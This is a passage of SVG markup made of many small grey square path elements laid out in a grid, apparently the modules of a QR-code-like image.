<path d="M20.7595 21.8537H19.1985V23.4146H20.7595V21.8537Z" fill="#4F4F4F"/>
<path d="M23.8814 21.8537H22.3205V23.4146H23.8814V21.8537Z" fill="#4F4F4F"/>
<path d="M27.0034 21.8537H25.4424V23.4146H27.0034V21.8537Z" fill="#4F4F4F"/>
<path d="M28.5644 21.8537H27.0034V23.4146H28.5644V21.8537Z" fill="#4F4F4F"/>
<path d="M31.6863 21.8537H30.1253V23.4146H31.6863V21.8537Z" fill="#4F4F4F"/>
<path d="M36.3692 21.8537H34.8083V23.4146H36.3692V21.8537Z" fill="#4F4F4F"/>
<path d="M39.4912 21.8537H37.9302V23.4146H39.4912V21.8537Z" fill="#4F4F4F"/>
<path d="M41.0522 21.8537H39.4912V23.4146H41.0522V21.8537Z" fill="#4F4F4F"/>
<path d="M44.1741 21.8537H42.6131V23.4146H44.1741V21.8537Z" fill="#4F4F4F"/>
<path d="M50.418 21.8537H48.857V23.4146H50.418V21.8537Z" fill="#4F4F4F"/>
<path d="M53.54 21.8537H51.979V23.4146H53.54V21.8537Z" fill="#4F4F4F"/>
<path d="M56.6619 21.8537H55.1009V23.4146H56.6619V21.8537Z" fill="#4F4F4F"/>
<path d="M58.2229 21.8537H56.6619V23.4146H58.2229V21.8537Z" fill="#4F4F4F"/>
<path d="M59.7839 21.8537H58.2229V23.4146H59.7839V21.8537Z" fill="#4F4F4F"/>
<path d="M61.3448 21.8537H59.7839V23.4146H61.3448V21.8537Z" fill="#4F4F4F"/>
<path d="M3.58875 23.4146H2.02777V24.9756H3.58875V23.4146Z" fill="#4F4F4F"/>
<path d="M5.14972 23.4146H3.58875V24.9756H5.14972V23.4146Z" fill="#4F4F4F"/>
<path d="M6.7107 23.4146H5.14972V24.9756H6.7107V23.4146Z" fill="#4F4F4F"/>
<path d="M8.27168 23.4146H6.7107V24.9756H8.27168V23.4146Z" fill="#4F4F4F"/>
<path d="M17.6375 23.4146H16.0766V24.9756H17.6375V23.4146Z" fill="#4F4F4F"/>
<path d="M19.1985 23.4146H17.6375V24.9756H19.1985V23.4146Z" fill="#4F4F4F"/>
<path d="M20.7595 23.4146H19.1985V24.9756H20.7595V23.4146Z" fill="#4F4F4F"/>
<path d="M23.8814 23.4146H22.3205V24.9756H23.8814V23.4146Z" fill="#4F4F4F"/>
<path d="M25.4424 23.4146H23.8814V24.9756H25.4424V23.4146Z" fill="#4F4F4F"/>
<path d="M28.5644 23.4146H27.0034V24.9756H28.5644V23.4146Z" fill="#4F4F4F"/>
<path d="M31.6863 23.4146H30.1253V24.9756H31.6863V23.4146Z" fill="#4F4F4F"/>
<path d="M33.2473 23.4146H31.6863V24.9756H33.2473V23.4146Z" fill="#4F4F4F"/>
<path d="M34.8083 23.4146H33.2473V24.9756H34.8083V23.4146Z" fill="#4F4F4F"/>
<path d="M36.3692 23.4146H34.8083V24.9756H36.3692V23.4146Z" fill="#4F4F4F"/>
<path d="M37.9302 23.4146H36.3692V24.9756H37.9302V23.4146Z" fill="#4F4F4F"/>
<path d="M42.6131 23.4146H41.0522V24.9756H42.6131V23.4146Z" fill="#4F4F4F"/>
<path d="M44.1741 23.4146H42.6131V24.9756H44.1741V23.4146Z" fill="#4F4F4F"/>
<path d="M47.2961 23.4146H45.7351V24.9756H47.2961V23.4146Z" fill="#4F4F4F"/>
<path d="M48.857 23.4146H47.2961V24.9756H48.857V23.4146Z" fill="#4F4F4F"/>
<path d="M50.418 23.4146H48.857V24.9756H50.418V23.4146Z" fill="#4F4F4F"/>
<path d="M56.6619 23.4146H55.1009V24.9756H56.6619V23.4146Z" fill="#4F4F4F"/>
<path d="M59.7839 23.4146H58.2229V24.9756H59.7839V23.4146Z" fill="#4F4F4F"/>
<path d="M61.3448 23.4146H59.7839V24.9756H61.3448V23.4146Z" fill="#4F4F4F"/>
<path d="M62.9058 23.4146H61.3448V24.9756H62.9058V23.4146Z" fill="#4F4F4F"/>
<path d="M64.4668 23.4146H62.9058V24.9756H64.4668V23.4146Z" fill="#4F4F4F"/>
<path d="M2.02777 24.9756H0.466797V26.5366H2.02777V24.9756Z" fill="#4F4F4F"/>
<path d="M3.58875 24.9756H2.02777V26.5366H3.58875V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 24.9756H8.27168V26.5366H9.83265V24.9756Z" fill="#4F4F4F"/>
<path d="M11.3936 24.9756H9.83265V26.5366H11.3936V24.9756Z" fill="#4F4F4F"/>
<path d="M12.9546 24.9756H11.3936V26.5366H12.9546V24.9756Z" fill="#4F4F4F"/>
<path d="M16.0766 24.9756H14.5156V26.5366H16.0766V24.9756Z" fill="#4F4F4F"/>
<path d="M19.1985 24.9756H17.6375V26.5366H19.1985V24.9756Z" fill="#4F4F4F"/>
<path d="M22.3205 24.9756H20.7595V26.5366H22.3205V24.9756Z" fill="#4F4F4F"/>
<path d="M28.5644 24.9756H27.0034V26.5366H28.5644V24.9756Z" fill="#4F4F4F"/>
<path d="M30.1253 24.9756H28.5644V26.5366H30.1253V24.9756Z" fill="#4F4F4F"/>
<path d="M31.6863 24.9756H30.1253V26.5366H31.6863V24.9756Z" fill="#4F4F4F"/>
<path d="M33.2473 24.9756H31.6863V26.5366H33.2473V24.9756Z" fill="#4F4F4F"/>
<path d="M37.9302 24.9756H36.3692V26.5366H37.9302V24.9756Z" fill="#4F4F4F"/>
<path d="M41.0522 24.9756H39.4912V26.5366H41.0522V24.9756Z" fill="#4F4F4F"/>
<path d="M44.1741 24.9756H42.6131V26.5366H44.1741V24.9756Z" fill="#4F4F4F"/>
<path d="M45.7351 24.9756H44.1741V26.5366H45.7351V24.9756Z" fill="#4F4F4F"/>
<path d="M48.857 24.9756H47.2961V26.5366H48.857V24.9756Z" fill="#4F4F4F"/>
<path d="M50.418 24.9756H48.857V26.5366H50.418V24.9756Z" fill="#4F4F4F"/>
<path d="M51.979 24.9756H50.418V26.5366H51.979V24.9756Z" fill="#4F4F4F"/>
<path d="M53.54 24.9756H51.979V26.5366H53.54V24.9756Z" fill="#4F4F4F"/>
<path d="M56.6619 24.9756H55.1009V26.5366H56.6619V24.9756Z" fill="#4F4F4F"/>
<path d="M62.9058 24.9756H61.3448V26.5366H62.9058V24.9756Z" fill="#4F4F4F"/>
<path d="M9.83265 26.5366H8.27168V28.0976H9.83265V26.5366Z" fill="#4F4F4F"/>
<path d="M14.5156 26.5366H12.9546V28.0976H14.5156V26.5366Z" fill="#4F4F4F"/>
<path d="M23.8814 26.5366H22.3205V28.0976H23.8814V26.5366Z" fill="#4F4F4F"/>
<path d="M27.0034 26.5366H25.4424V28.0976H27.0034V26.5366Z" fill="#4F4F4F"/>
<path d="M28.5644 26.5366H27.0034V28.0976H28.5644V26.5366Z" fill="#4F4F4F"/>
<path d="M30.1253 26.5366H28.5644V28.0976H30.1253V26.5366Z" fill="#4F4F4F"/>
<path d="M31.6863 26.5366H30.1253V28.0976H31.6863V26.5366Z" fill="#4F4F4F"/>
<path d="M34.8083 26.5366H33.2473V28.0976H34.8083V26.5366Z" fill="#4F4F4F"/>
<path d="M36.3692 26.5366H34.8083V28.0976H36.3692V26.5366Z" fill="#4F4F4F"/>
<path d="M39.4912 26.5366H37.9302V28.0976H39.4912V26.5366Z" fill="#4F4F4F"/>
<path d="M42.6131 26.5366H41.0522V28.0976H42.6131V26.5366Z" fill="#4F4F4F"/>
<path d="M45.7351 26.5366H44.1741V28.0976H45.7351V26.5366Z" fill="#4F4F4F"/>
<path d="M48.857 26.5366H47.2961V28.0976H48.857V26.5366Z" fill="#4F4F4F"/>
<path d="M51.979 26.5366H50.418V28.0976H51.979V26.5366Z" fill="#4F4F4F"/>
<path d="M59.7839 26.5366H58.2229V28.0976H59.7839V26.5366Z" fill="#4F4F4F"/>
<path d="M64.4668 26.5366H62.9058V28.0976H64.4668V26.5366Z" fill="#4F4F4F"/>
<path d="M3.58875 28.0976H2.02777V29.6585H3.58875V28.0976Z" fill="#4F4F4F"/>
<path d="M6.7107 28.0976H5.14972V29.6585H6.7107V28.0976Z" fill="#4F4F4F"/>
<path d="M11.3936 28.0976H9.83265V29.6585H11.3936V28.0976Z" fill="#4F4F4F"/>
<path d="M12.9546 28.0976H11.3936V29.6585H12.9546V28.0976Z" fill="#4F4F4F"/>
<path d="M16.0766 28.0976H14.5156V29.6585H16.0766V28.0976Z" fill="#4F4F4F"/>
<path d="M22.3205 28.0976H20.7595V29.6585H22.3205V28.0976Z" fill="#4F4F4F"/>
<path d="M27.0034 28.0976H25.4424V29.6585H27.0034V28.0976Z" fill="#4F4F4F"/>
<path d="M31.6863 28.0976H30.1253V29.6585H31.6863V28.0976Z" fill="#4F4F4F"/>
<path d="M34.8083 28.0976H33.2473V29.6585H34.8083V28.0976Z" fill="#4F4F4F"/>
<path d="M37.9302 28.0976H36.3692V29.6585H37.9302V28.0976Z" fill="#4F4F4F"/>
<path d="M39.4912 28.0976H37.9302V29.6585H39.4912V28.0976Z" fill="#4F4F4F"/>
<path d="M41.0522 28.0976H39.4912V29.6585H41.0522V28.0976Z" fill="#4F4F4F"/>
<path d="M42.6131 28.0976H41.0522V29.6585H42.6131V28.0976Z" fill="#4F4F4F"/>
<path d="M45.7351 28.0976H44.1741V29.6585H45.7351V28.0976Z" fill="#4F4F4F"/>
<path d="M50.418 28.0976H48.857V29.6585H50.418V28.0976Z" fill="#4F4F4F"/>
<path d="M51.979 28.0976H50.418V29.6585H51.979V28.0976Z" fill="#4F4F4F"/>
<path d="M55.1009 28.0976H53.54V29.6585H55.1009V28.0976Z" fill="#4F4F4F"/>
<path d="M58.2229 28.0976H56.6619V29.6585H58.2229V28.0976Z" fill="#4F4F4F"/>
<path d="M61.3448 28.0976H59.7839V29.6585H61.3448V28.0976Z" fill="#4F4F4F"/>
<path d="M64.4668 28.0976H62.9058V29.6585H64.4668V28.0976Z" fill="#4F4F4F"/>
<path d="M2.02777 29.6585H0.466797V31.2195H2.02777V29.6585Z" fill="#4F4F4F"/>
<path d="M5.14972 29.6585H3.58875V31.2195H5.14972V29.6585Z" fill="#4F4F4F"/>
<path d="M8.27168 29.6585H6.7107L6.7107 31.2195H8.27168V29.6585Z" fill="#4F4F4F"/>
<path d="M14.5156 29.6585H12.9546V31.2195H14.5156V29.6585Z" fill="#4F4F4F"/>
<path d="M16.0766 29.6585H14.5156V31.2195H16.0766V29.6585Z" fill="#4F4F4F"/>
<path d="M19.1985 29.6585H17.6375V31.2195H19.1985V29.6585Z" fill="#4F4F4F"/>
<path d="M20.7595 29.6585H19.1985V31.2195H20.7595V29.6585Z" fill="#4F4F4F"/>
<path d="M23.8814 29.6585H22.3205V31.2195H23.8814V29.6585Z" fill="#4F4F4F"/>
<path d="M25.4424 29.6585H23.8814V31.2195H25.4424V29.6585Z" fill="#4F4F4F"/>
<path d="M27.0034 29.6585H25.4424V31.2195H27.0034V29.6585Z" fill="#4F4F4F"/>
<path d="M28.5644 29.6585H27.0034V31.2195H28.5644V29.6585Z" fill="#4F4F4F"/>
<path d="M31.6863 29.6585H30.1253V31.2195H31.6863V29.6585Z" fill="#4F4F4F"/>
<path d="M34.8083 29.6585H33.2473V31.2195H34.8083V29.6585Z" fill="#4F4F4F"/>
<path d="M39.4912 29.6585H37.9302V31.2195H39.4912V29.6585Z" fill="#4F4F4F"/>
<path d="M41.0522 29.6585H39.4912V31.2195H41.0522V29.6585Z" fill="#4F4F4F"/>
<path d="M45.7351 29.6585H44.1741V31.2195H45.7351V29.6585Z" fill="#4F4F4F"/>
<path d="M53.54 29.6585H51.979V31.2195H53.54V29.6585Z" fill="#4F4F4F"/>
<path d="M58.2229 29.6585H56.6619V31.2195H58.2229V29.6585Z" fill="#4F4F4F"/>
<path d="M59.7839 29.6585H58.2229V31.2195H59.7839V29.6585Z" fill="#4F4F4F"/>
<path d="M3.58875 31.2195H2.02777V32.7805H3.58875V31.2195Z" fill="#4F4F4F"/>
<path d="M11.3936 31.2195H9.83265V32.7805H11.3936V31.2195Z" fill="#4F4F4F"/>
<path d="M14.5156 31.2195H12.9546V32.7805H14.5156V31.2195Z" fill="#4F4F4F"/>
<path d="M16.0766 31.2195H14.5156V32.7805H16.0766V31.2195Z" fill="#4F4F4F"/>
<path d="M17.6375 31.2195H16.0766V32.7805H17.6375V31.2195Z" fill="#4F4F4F"/>
<path d="M19.1985 31.2195H17.6375V32.7805H19.1985V31.2195Z" fill="#4F4F4F"/>
<path d="M22.3205 31.2195H20.7595V32.7805H22.3205V31.2195Z" fill="#4F4F4F"/>
<path d="M25.4424 31.2195H23.8814V32.7805H25.4424V31.2195Z" fill="#4F4F4F"/>
<path d="M27.0034 31.2195H25.4424V32.7805H27.0034V31.2195Z" fill="#4F4F4F"/>
<path d="M30.1253 31.2195H28.5644V32.7805H30.1253V31.2195Z" fill="#4F4F4F"/>
<path d="M31.6863 31.2195H30.1253V32.7805H31.6863V31.2195Z" fill="#4F4F4F"/>
<path d="M34.8083 31.2195H33.2473V32.7805H34.8083V31.2195Z" fill="#4F4F4F"/>
<path d="M36.3692 31.2195H34.8083V32.7805H36.3692V31.2195Z" fill="#4F4F4F"/>
<path d="M37.9302 31.2195H36.3692V32.7805H37.9302V31.2195Z" fill="#4F4F4F"/>
<path d="M42.6131 31.2195H41.0522V32.7805H42.6131V31.2195Z" fill="#4F4F4F"/>
<path d="M44.1741 31.2195H42.6131V32.7805H44.1741V31.2195Z" fill="#4F4F4F"/>
<path d="M45.7351 31.2195H44.1741V32.7805H45.7351V31.2195Z" fill="#4F4F4F"/>
<path d="M48.857 31.2195H47.2961V32.7805H48.857V31.2195Z" fill="#4F4F4F"/>
<path d="M51.979 31.2195H50.418V32.7805H51.979V31.2195Z" fill="#4F4F4F"/>
<path d="M61.3448 31.2195H59.7839V32.7805H61.3448V31.2195Z" fill="#4F4F4F"/>
<path d="M6.7107 32.7805H5.14972V34.3415H6.7107V32.7805Z" fill="#4F4F4F"/>
<path d="M12.9546 32.7805H11.3936V34.3415H12.9546V32.7805Z" fill="#4F4F4F"/>
<path d="M17.6375 32.7805H16.0766V34.3415H17.6375V32.7805Z" fill="#4F4F4F"/>
<path d="M19.1985 32.7805H17.6375V34.3415H19.1985V32.7805Z" fill="#4F4F4F"/>
<path d="M22.3205 32.7805H20.7595V34.3415H22.3205V32.7805Z" fill="#4F4F4F"/>
<path d="M25.4424 32.7805H23.8814V34.3415H25.4424V32.7805Z" fill="#4F4F4F"/>
<path d="M28.5644 32.7805H27.0034V34.3415H28.5644V32.7805Z" fill="#4F4F4F"/>
<path d="M30.1253 32.7805H28.5644V34.3415H30.1253V32.7805Z" fill="#4F4F4F"/>
<path d="M31.6863 32.7805H30.1253V34.3415H31.6863V32.7805Z" fill="#4F4F4F"/>
<path d="M33.2473 32.7805H31.6863V34.3415H33.2473V32.7805Z" fill="#4F4F4F"/>
<path d="M34.8083 32.7805H33.2473V34.3415H34.8083V32.7805Z" fill="#4F4F4F"/>
<path d="M37.9302 32.7805H36.3692V34.3415H37.9302V32.7805Z" fill="#4F4F4F"/>
<path d="M44.1741 32.7805H42.6131V34.3415H44.1741V32.7805Z" fill="#4F4F4F"/>
<path d="M47.2961 32.7805H45.7351V34.3415H47.2961V32.7805Z" fill="#4F4F4F"/>
<path d="M50.418 32.7805H48.857V34.3415H50.418V32.7805Z" fill="#4F4F4F"/>
<path d="M58.2229 32.7805H56.6619V34.3415H58.2229V32.7805Z" fill="#4F4F4F"/>
<path d="M62.9058 32.7805H61.3448V34.3415H62.9058V32.7805Z" fill="#4F4F4F"/>
<path d="M2.02777 34.3415H0.466797V35.9024H2.02777V34.3415Z" fill="#4F4F4F"/>
<path d="M3.58875 34.3415H2.02777V35.9024H3.58875V34.3415Z" fill="#4F4F4F"/>
<path d="M6.7107 34.3415H5.14972V35.9024H6.7107V34.3415Z" fill="#4F4F4F"/>
<path d="M9.83265 34.3415H8.27168V35.9024H9.83265V34.3415Z" fill="#4F4F4F"/>
<path d="M11.3936 34.3415H9.83265V35.9024H11.3936V34.3415Z" fill="#4F4F4F"/>
<path d="M14.5156 34.3415H12.9546V35.9024H14.5156V34.3415Z" fill="#4F4F4F"/>
<path d="M20.7595 34.3415H19.1985V35.9024H20.7595V34.3415Z" fill="#4F4F4F"/>
<path d="M23.8814 34.3415H22.3205V35.9024H23.8814V34.3415Z" fill="#4F4F4F"/>
<path d="M28.5644 34.3415H27.0034V35.9024H28.5644V34.3415Z" fill="#4F4F4F"/>
<path d="M31.6863 34.3415H30.1253V35.9024H31.6863V34.3415Z" fill="#4F4F4F"/>
<path d="M34.8083 34.3415H33.2473V35.9024H34.8083V34.3415Z" fill="#4F4F4F"/>
<path d="M37.9302 34.3415H36.3692V35.9024H37.9302V34.3415Z" fill="#4F4F4F"/>
<path d="M39.4912 34.3415H37.9302V35.9024H39.4912V34.3415Z" fill="#4F4F4F"/>
<path d="M42.6131 34.3415H41.0522V35.9024H42.6131V34.3415Z" fill="#4F4F4F"/>
<path d="M44.1741 34.3415H42.6131V35.9024H44.1741V34.3415Z" fill="#4F4F4F"/>
<path d="M45.7351 34.3415H44.1741V35.9024H45.7351V34.3415Z" fill="#4F4F4F"/>
<path d="M53.54 34.3415H51.979V35.9024H53.54V34.3415Z" fill="#4F4F4F"/>
<path d="M55.1009 34.3415H53.54V35.9024H55.1009V34.3415Z" fill="#4F4F4F"/>
<path d="M58.2229 34.3415H56.6619V35.9024H58.2229V34.3415Z" fill="#4F4F4F"/>
<path d="M61.3448 34.3415H59.7839V35.9024H61.3448V34.3415Z" fill="#4F4F4F"/>
<path d="M62.9058 34.3415H61.3448V35.9024H62.9058V34.3415Z" fill="#4F4F4F"/>
<path d="M64.4668 34.3415H62.9058V35.9024H64.4668V34.3415Z" fill="#4F4F4F"/>
<path d="M2.02777 35.9024H0.466797V37.4634H2.02777V35.9024Z" fill="#4F4F4F"/>
<path d="M8.27168 35.9024H6.7107L6.7107 37.4634H8.27168V35.9024Z" fill="#4F4F4F"/>
<path d="M12.9546 35.9024H11.3936V37.4634H12.9546V35.9024Z" fill="#4F4F4F"/>
<path d="M14.5156 35.9024H12.9546V37.4634H14.5156V35.9024Z" fill="#4F4F4F"/>
<path d="M16.0766 35.9024H14.5156V37.4634H16.0766V35.9024Z" fill="#4F4F4F"/>
<path d="M28.5644 35.9024H27.0034V37.4634H28.5644V35.9024Z" fill="#4F4F4F"/>
<path d="M34.8083 35.9024H33.2473V37.4634H34.8083V35.9024Z" fill="#4F4F4F"/>
<path d="M39.4912 35.9024H37.9302V37.4634H39.4912V35.9024Z" fill="#4F4F4F"/>
<path d="M41.0522 35.9024H39.4912V37.4634H41.0522V35.9024Z" fill="#4F4F4F"/>
<path d="M45.7351 35.9024H44.1741V37.4634H45.7351V35.9024Z" fill="#4F4F4F"/>
<path d="M48.857 35.9024H47.2961V37.4634H48.857V35.9024Z" fill="#4F4F4F"/>
<path d="M50.418 35.9024H48.857V37.4634H50.418V35.9024Z" fill="#4F4F4F"/>
<path d="M51.979 35.9024H50.418V37.4634H51.979V35.9024Z" fill="#4F4F4F"/>
<path d="M53.54 35.9024H51.979V37.4634H53.54V35.9024Z" fill="#4F4F4F"/>
<path d="M58.2229 35.9024H56.6619V37.4634H58.2229V35.9024Z" fill="#4F4F4F"/>
<path d="M59.7839 35.9024H58.2229V37.4634H59.7839V35.9024Z" fill="#4F4F4F"/>
<path d="M64.4668 35.9024H62.9058V37.4634H64.4668V35.9024Z" fill="#4F4F4F"/>
<path d="M2.02777 37.4634H0.466797V39.0244H2.02777V37.4634Z" fill="#4F4F4F"/>
<path d="M5.14972 37.4634H3.58875V39.0244H5.14972V37.4634Z" fill="#4F4F4F"/>
<path d="M6.7107 37.4634H5.14972V39.0244H6.7107L6.7107 37.4634Z" fill="#4F4F4F"/>
<path d="M11.3936 37.4634H9.83265V39.0244H11.3936V37.4634Z" fill="#4F4F4F"/>
<path d="M12.9546 37.4634H11.3936V39.0244H12.9546V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 37.4634H12.9546V39.0244H14.5156V37.4634Z" fill="#4F4F4F"/>
<path d="M16.0766 37.4634H14.5156V39.0244H16.0766V37.4634Z" fill="#4F4F4F"/>
<path d="M22.3205 37.4634H20.7595V39.0244H22.3205V37.4634Z" fill="#4F4F4F"/>
<path d="M25.4424 37.4634H23.8814V39.0244H25.4424V37.4634Z" fill="#4F4F4F"/>
<path d="M28.5644 37.4634H27.0034V39.0244H28.5644V37.4634Z" fill="#4F4F4F"/>
<path d="M30.1253 37.4634H28.5644V39.0244H30.1253V37.4634Z" fill="#4F4F4F"/>
<path d="M33.2473 37.4634H31.6863V39.0244H33.2473V37.4634Z" fill="#4F4F4F"/>
<path d="M39.4912 37.4634H37.9302V39.0244H39.4912V37.4634Z" fill="#4F4F4F"/>
<path d="M42.6131 37.4634H41.0522V39.0244H42.6131V37.4634Z" fill="#4F4F4F"/>
<path d="M45.7351 37.4634H44.1741V39.0244H45.7351V37.4634Z" fill="#4F4F4F"/>
<path d="M48.857 37.4634H47.2961V39.0244H48.857V37.4634Z" fill="#4F4F4F"/>
<path d="M51.979 37.4634H50.418V39.0244H51.979V37.4634Z" fill="#4F4F4F"/>
<path d="M56.6619 37.4634H55.1009V39.0244H56.6619V37.4634Z" fill="#4F4F4F"/>
<path d="M58.2229 37.4634H56.6619V39.0244H58.2229V37.4634Z" fill="#4F4F4F"/>
<path d="M59.7839 37.4634H58.2229V39.0244H59.7839V37.4634Z" fill="#4F4F4F"/>
<path d="M61.3448 37.4634H59.7839V39.0244H61.3448V37.4634Z" fill="#4F4F4F"/>
<path d="M62.9058 37.4634H61.3448V39.0244H62.9058V37.4634Z" fill="#4F4F4F"/>
<path d="M64.4668 37.4634H62.9058V39.0244H64.4668V37.4634Z" fill="#4F4F4F"/>
<path d="M14.5156 39.0244H12.9546V40.5854H14.5156V39.0244Z" fill="#4F4F4F"/>
<path d="M20.7595 39.0244H19.1985V40.5854H20.7595V39.0244Z" fill="#4F4F4F"/>
<path d="M22.3205 39.0244H20.7595V40.5854H22.3205V39.0244Z" fill="#4F4F4F"/>
<path d="M27.0034 39.0244H25.4424V40.5854H27.0034V39.0244Z" fill="#4F4F4F"/>
<path d="M28.5644 39.0244H27.0034V40.5854H28.5644V39.0244Z" fill="#4F4F4F"/>
<path d="M30.1253 39.0244H28.5644V40.5854H30.1253V39.0244Z" fill="#4F4F4F"/>
<path d="M31.6863 39.0244H30.1253V40.5854H31.6863V39.0244Z" fill="#4F4F4F"/>
<path d="M39.4912 39.0244H37.9302V40.5854H39.4912V39.0244Z" fill="#4F4F4F"/>
<path d="M42.6131 39.0244H41.0522V40.5854H42.6131V39.0244Z" fill="#4F4F4F"/>
<path d="M45.7351 39.0244H44.1741V40.5854H45.7351V39.0244Z" fill="#4F4F4F"/>
<path d="M47.2961 39.0244H45.7351V40.5854H47.2961V39.0244Z" fill="#4F4F4F"/>
<path d="M48.857 39.0244H47.2961V40.5854H48.857V39.0244Z" fill="#4F4F4F"/>
<path d="M51.979 39.0244H50.418V40.5854H51.979V39.0244Z" fill="#4F4F4F"/>
<path d="M64.4668 39.0244H62.9058V40.5854H64.4668V39.0244Z" fill="#4F4F4F"/>
<path d="M5.14972 40.5854H3.58875V42.1463H5.14972V40.5854Z" fill="#4F4F4F"/>
<path d="M8.27168 40.5854H6.7107V42.1463H8.27168V40.5854Z" fill="#4F4F4F"/>
<path d="M11.3936 40.5854H9.83265V42.1463H11.3936V40.5854Z" fill="#4F4F4F"/>
<path d="M12.9546 40.5854H11.3936V42.1463H12.9546V40.5854Z" fill="#4F4F4F"/>
<path d="M14.5156 40.5854H12.9546V42.1463H14.5156V40.5854Z" fill="#4F4F4F"/>
<path d="M16.0766 40.5854H14.5156V42.1463H16.0766V40.5854Z" fill="#4F4F4F"/>
<path d="M19.1985 40.5854H17.6375V42.1463H19.1985V40.5854Z" fill="#4F4F4F"/>
<path d="M20.7595 40.5854H19.1985V42.1463H20.7595V40.5854Z" fill="#4F4F4F"/>
<path d="M25.4424 40.5854H23.8814V42.1463H25.4424V40.5854Z" fill="#4F4F4F"/>
<path d="M30.1253 40.5854H28.5644V42.1463H30.1253V40.5854Z" fill="#4F4F4F"/>
<path d="M33.2473 40.5854H31.6863V42.1463H33.2473V40.5854Z" fill="#4F4F4F"/>
<path d="M39.4912 40.5854H37.9302V42.1463H39.4912V40.5854Z" fill="#4F4F4F"/>
<path d="M41.0522 40.5854H39.4912V42.1463H41.0522V40.5854Z" fill="#4F4F4F"/>
<path d="M44.1741 40.5854H42.6131V42.1463H44.1741V40.5854Z" fill="#4F4F4F"/>
<path d="M45.7351 40.5854H44.1741V42.1463H45.7351V40.5854Z" fill="#4F4F4F"/>
<path d="M48.857 40.5854H47.2961V42.1463H48.857V40.5854Z" fill="#4F4F4F"/>
<path d="M50.418 40.5854H48.857V42.1463H50.418V40.5854Z" fill="#4F4F4F"/>
<path d="M51.979 40.5854H50.418V42.1463H51.979V40.5854Z" fill="#4F4F4F"/>
<path d="M56.6619 40.5854H55.1009V42.1463H56.6619V40.5854Z" fill="#4F4F4F"/>
<path d="M59.7839 40.5854H58.2229V42.1463H59.7839V40.5854Z" fill="#4F4F4F"/>
<path d="M64.4668 40.5854H62.9058V42.1463H64.4668V40.5854Z" fill="#4F4F4F"/>
<path d="M3.58875 42.1463H2.02777V43.7073H3.58875V42.1463Z" fill="#4F4F4F"/>
<path d="M5.14972 42.1463H3.58875V43.7073H5.14972V42.1463Z" fill="#4F4F4F"/>
<path d="M9.83265 42.1463H8.27168V43.7073H9.83265V42.1463Z" fill="#4F4F4F"/>
<path d="M12.9546 42.1463H11.3936V43.7073H12.9546V42.1463Z" fill="#4F4F4F"/>
<path d="M14.5156 42.1463H12.9546V43.7073H14.5156V42.1463Z" fill="#4F4F4F"/>
<path d="M17.6375 42.1463H16.0766V43.7073H17.6375V42.1463Z" fill="#4F4F4F"/>
<path d="M22.3205 42.1463H20.7595V43.7073H22.3205V42.1463Z" fill="#4F4F4F"/>
<path d="M30.1253 42.1463H28.5644V43.7073H30.1253V42.1463Z" fill="#4F4F4F"/>
<path d="M31.6863 42.1463H30.1253V43.7073H31.6863V42.1463Z" fill="#4F4F4F"/>
<path d="M34.8083 42.1463H33.2473V43.7073H34.8083V42.1463Z" fill="#4F4F4F"/>
<path d="M36.3692 42.1463H34.8083V43.7073H36.3692V42.1463Z" fill="#4F4F4F"/>
<path d="M37.9302 42.1463H36.3692V43.7073H37.9302V42.1463Z" fill="#4F4F4F"/>
<path d="M39.4912 42.1463H37.9302V43.7073H39.4912V42.1463Z" fill="#4F4F4F"/>
<path d="M42.6131 42.1463H41.0522V43.7073H42.6131V42.1463Z" fill="#4F4F4F"/>
<path d="M45.7351 42.1463H44.1741V43.7073H45.7351V42.1463Z" fill="#4F4F4F"/>
<path d="M47.2961 42.1463H45.7351V43.7073H47.2961V42.1463Z" fill="#4F4F4F"/>
<path d="M48.857 42.1463H47.2961V43.7073H48.857V42.1463Z" fill="#4F4F4F"/>
<path d="M50.418 42.1463H48.857V43.7073H50.418V42.1463Z" fill="#4F4F4F"/>
<path d="M51.979 42.1463H50.418V43.7073H51.979V42.1463Z" fill="#4F4F4F"/>
<path d="M55.1009 42.1463H53.54V43.7073H55.1009V42.1463Z" fill="#4F4F4F"/>
<path d="M56.6619 42.1463H55.1009V43.7073H56.6619V42.1463Z" fill="#4F4F4F"/>
<path d="M58.2229 42.1463H56.6619V43.7073H58.2229V42.1463Z" fill="#4F4F4F"/>
<path d="M61.3448 42.1463H59.7839V43.7073H61.3448V42.1463Z" fill="#4F4F4F"/>
<path d="M64.4668 42.1463H62.9058V43.7073H64.4668V42.1463Z" fill="#4F4F4F"/>
<path d="M2.02777 43.7073H0.466797V45.2683H2.02777V43.7073Z" fill="#4F4F4F"/>
<path d="M3.58875 43.7073H2.02777V45.2683H3.58875V43.7073Z" fill="#4F4F4F"/>
<path d="M6.7107 43.7073H5.14972V45.2683H6.7107V43.7073Z" fill="#4F4F4F"/>
<path d="M9.83265 43.7073H8.27168V45.2683H9.83265V43.7073Z" fill="#4F4F4F"/>
<path d="M11.3936 43.7073H9.83265V45.2683H11.3936V43.7073Z" fill="#4F4F4F"/>
<path d="M16.0766 43.7073H14.5156V45.2683H16.0766V43.7073Z" fill="#4F4F4F"/>
<path d="M19.1985 43.7073H17.6375V45.2683H19.1985V43.7073Z" fill="#4F4F4F"/>
<path d="M22.3205 43.7073H20.7595V45.2683H22.3205V43.7073Z" fill="#4F4F4F"/>
<path d="M25.4424 43.7073H23.8814V45.2683H25.4424V43.7073Z" fill="#4F4F4F"/>
<path d="M27.0034 43.7073H25.4424V45.2683H27.0034V43.7073Z" fill="#4F4F4F"/>
<path d="M30.1253 43.7073H28.5644V45.2683H30.1253V43.7073Z" fill="#4F4F4F"/>
<path d="M34.8083 43.7073H33.2473V45.2683H34.8083V43.7073Z" fill="#4F4F4F"/>
<path d="M36.3692 43.7073H34.8083V45.2683H36.3692V43.7073Z" fill="#4F4F4F"/>
<path d="M37.9302 43.7073H36.3692V45.2683H37.9302V43.7073Z" fill="#4F4F4F"/>
<path d="M42.6131 43.7073H41.0522V45.2683H42.6131V43.7073Z" fill="#4F4F4F"/>
<path d="M45.7351 43.7073H44.1741V45.2683H45.7351V43.7073Z" fill="#4F4F4F"/>
<path d="M48.857 43.7073H47.2961V45.2683H48.857V43.7073Z" fill="#4F4F4F"/>
<path d="M51.979 43.7073H50.418V45.2683H51.979V43.7073Z" fill="#4F4F4F"/>
<path d="M55.1009 43.7073H53.54V45.2683H55.1009V43.7073Z" fill="#4F4F4F"/>
<path d="M56.6619 43.7073H55.1009V45.2683H56.6619V43.7073Z" fill="#4F4F4F"/>
